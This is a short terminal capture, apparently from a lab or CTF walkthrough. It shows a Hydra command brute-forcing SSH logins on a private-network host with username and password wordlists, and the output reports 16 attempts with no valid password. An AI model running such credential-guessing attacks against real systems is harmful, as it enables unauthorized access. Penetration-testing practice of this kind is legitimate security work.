 └─$ hydra -L user.txt -P pass.txt 192.168.7.153 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-06 10:42:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 t
ry per task
[DATA] attacking ssh://192.168.7.153:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-06 10:43:01